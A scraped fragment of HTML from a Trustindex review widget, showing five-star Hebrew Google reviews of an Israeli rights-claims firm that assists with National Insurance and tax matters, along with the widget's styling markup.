class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניר ורז שני אנשים זהב!!! נותנים יחס של משפחה תמיד זמינים, ועונים בצורה הכי נחמדה וטובה שאפשר .ממליץ בחום לכולם והכי חשוב מקצוענים מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1b89cf7c120d6c97d4e158999a4080dd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV6q8oW-zRKffsPVAbuY2o2_owep15lOfy1jByT1q2EPvMauLAR=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV6q8oW-zRKffsPVAbuY2o2_owep15lOfy1jByT1q2EPvMauLAR=w80-h80-c-rp-mo-br100 2x" alt="יאיר פינקל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יאיר פינקל </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מדובר בחברה מקצועית איכותית ושירותית המספקת ליווי מקצועי ואמין ויעיל מול המוסד לביטוח לאומי, מס הכנסה ומערכת המשפט על מנת להביא למקסימום ומיצוי התהליכים עד תום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="203abd91d1e910b8a0f387c923ecc276" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIQDt74LR_mbe-knqf3i8R18WY1L7LNsavsB0iB2jki7Pd0gQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIQDt74LR_mbe-knqf3i8R18WY1L7LNsavsB0iB2jki7Pd0gQ=w80-h80-c-rp-mo-br100 2x" alt="Elram Yizhari profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Elram Yizhari </div> <div class="ti-date">4 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מעולה מומלץ מאוד. אמינים והכי חשוב מאוד מקצועיים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0bffb0053448bbfffb7d9eb5f94c69ae" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLHQe-sxWPfejiW9ny4Avm_SXkHb1S83oUEoOSgTA-cguj2oQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLHQe-sxWPfejiW9ny4Avm_SXkHb1S83oUEoOSgTA-cguj2oQ=w80-h80-c-rp-mo-br100 2x" alt="גיל פ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גיל פ </div> <div class="ti-date">2 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום יושרה אמינות ומקצועיות אין אליכם תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad52e2c16aa54a65d7303356aa45bff8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKoFn3Bd_qqIDo3tiDXrpxzqAKO4hhK0ac818tI2xmT2LtHEg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKoFn3Bd_qqIDo3tiDXrpxzqAKO4hhK0ac818tI2xmT2LtHEg=w80-h80-c-rp-mo-br100 2x" alt="moshe&moran m profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> moshe&amp;moran m </div> <div class="ti-date">1 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלנו טיפול מקצועי ביותר!! השגנו את התוצאה המבוקשת, ממליצה בחום, תודה רבה!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="11b07819753787c41dfb4744a1960724" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKvVijqlSyvW4incyKIb_8qiyXZixn1JeBy-12rR1xIlwUSkw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKvVijqlSyvW4incyKIb_8qiyXZixn1JeBy-12rR1xIlwUSkw=w80-h80-c-rp-mo-br100 2x" alt="שני חלפון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שני חלפון </div> <div class="ti-date">28 מאי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום אלופים מספר 1 בתחום!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b6b86577343153400c32d55a11c37ebc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLnB60gpb0dQP5UywPhMh8tA6BjLf1sUTB2_VFps2AS6mw4Yw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLnB60gpb0dQP5UywPhMh8tA6BjLf1sUTB2_VFps2AS6mw4Yw=w80-h80-c-rp-mo-br100 2x" alt="Shuki Abraham profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shuki Abraham </div> <div class="ti-date">28 מאי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מעולה, מקצועיות ויחס חם, כל התהליך עבר בהצלחה מרובה.ממליץ למי שרוצה שקט נפשי.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="69ea55f8dcf188a0b9e74a6fc1587014" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWwrPLOT-O8foLk_2VF6OdzInl6wh1getnNZIvEDOrL_6d5EVs=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWwrPLOT-O8foLk_2VF6OdzInl6wh1getnNZIvEDOrL_6d5EVs=w80-h80-c-rp-mo-br100 2x" alt="לירון הלל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> לירון הלל </div> <div class="ti-date">25 מאי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חשוב לציין שהיחס, הידע והמקצועיות פשוט ברכה, תודה .
ממליץ בחום !</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:center}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-read-more{text-align:center}.ti-widget[data-layout-id='4'][data-set-id='light-background'][data-pid='b9a78e0379633869ae5697668e8'] .ti-review-content{text-align:center}.ti-widget-lightbox .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget-lightbox .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}</style>

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/b9/b9a78e0379633869ae5697668e8/content.html
body_size: 35095
content:
<div class=" ti-widget " data-layout-id="4" data-layout-category="slider" data-set-id="light-background" data-pid="b9a78e0379633869ae5697668e8" data-language="he" data-close-locale="סגור" data-rich-snippet="064a35237162g0b6" data-review-target-width="300" data-css-version="2" data-footer-link-domain="trustindex.io" data-review-text-mode="readmore" data-reply-by-locale="תשובה מאת הבעלים" data-only-rating-locale="משתמש זה השאיר רק דירוג." data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="סקירה הבאה" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="סקירה קודמת" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0127159e52fa09781da91defd38ee93d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLkC_Fdsyyl95lZ18jyIFrsTLyB8rS3bMtnYxef--uvvqTeMA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLkC_Fdsyyl95lZ18jyIFrsTLyB8rS3bMtnYxef--uvvqTeMA=w80-h80-c-rp-mo-br100 2x" alt="רוני פרג'ון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני פרג&#039;ון </div> <div class="ti-date">23 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה מיוחדת לאנה אשר טיפלה בצורה מקצועית ואדיבה אמליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a8cdec7cddbe4efd768a00895435bd5b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK6f-KdpdRjHNgufT6doAS8Su-SW1Smoy_d-koO677CQCJYlw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK6f-KdpdRjHNgufT6doAS8Su-SW1Smoy_d-koO677CQCJYlw=w80-h80-c-rp-mo-br100 2x" alt="yafit horesh profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> yafit horesh </div> <div class="ti-date">21 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לבשביל הזכויות נכנסתי כולי מבולבלת ולחוצה באותו תקופה שהראש בכלל לא במקום כבר חיכתה לי קבלת פנים מאוד חמה זה התחיל מהמזכירה המקסימה שהפנתה אותי לניר. ניר עשה עבורי עבודה מקצועית יסודית בצורה אדיבה ביותר עם תוצאות והשגת מטרה בזמן קצר.
אני ממליצה בחום על בשביל הזכיות מבחינת המקצועיות והזריזות ההסברים הליווי הצמוד הסבלנות והיחס האישי שקיבלתי תודה רבה לכל הצוות היקר
יפית .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ddf90d4e705a9da16e7934b2035c6b38" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLxUzOM-6a5cuATw6AQHnjclBzwm3vL1kaLbHYrF_2ifq_FgA=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLxUzOM-6a5cuATw6AQHnjclBzwm3vL1kaLbHYrF_2ifq_FgA=w80-h80-c-rp-mo-ba4-br100 2x" alt="Giora Tal profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Giora Tal </div> <div class="ti-date">5 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלתי שרות מעל למצופה מאנה. עלו והצליחו</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="83461cd731147f219543b6e2d1292ebd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK-fYcfLv50UHlKmu0CXGmae9w91Dnf0c1Z8mOXgPcXyKViIw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK-fYcfLv50UHlKmu0CXGmae9w91Dnf0c1Z8mOXgPcXyKViIw=w80-h80-c-rp-mo-br100 2x" alt="יגאל מנטין profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יגאל מנטין </div> <div class="ti-date">18 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">השירות שניתנה לי מאוד אמין ובטוח מומלץ מאוד תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="56834959fa0a4d1be611bb1460b104bc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVV2B4VWTJ_8EySioF8nfL7pcKUB6qLRedw-k0C6oXGHCWLh9Rm=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVV2B4VWTJ_8EySioF8nfL7pcKUB6qLRedw-k0C6oXGHCWLh9Rm=w80-h80-c-rp-mo-br100 2x" alt="שלומי חן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שלומי חן </div> <div class="ti-date">14 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מומלץ ביותר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e0c51bfd0e4003e7ffcf65136d3dbc25" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJvo2GxuBKC3s-rjOgfplYyRZXVQyf3zQAv5kDRV4n-Idu2bw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJvo2GxuBKC3s-rjOgfplYyRZXVQyf3zQAv5kDRV4n-Idu2bw=w80-h80-c-rp-mo-ba2-br100 2x" alt="tzvika rozen profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> tzvika rozen </div> <div class="ti-date">7 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אנה טיפלה בתו הנכה שלי אם הרבה אכפתיות כל הכבוד ותודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="58115c1ae5819afdff47a0552130de10" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" 